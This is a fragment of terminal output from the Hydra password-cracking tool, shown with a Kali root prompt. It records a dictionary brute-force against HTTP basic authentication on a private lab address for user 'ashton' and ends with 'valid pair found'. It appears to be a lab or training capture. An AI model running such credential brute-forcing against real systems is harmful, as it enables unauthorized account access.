 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of
[80][http-get] host: 192.168.1.105 login: password:
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-18 0
root@Kali:~#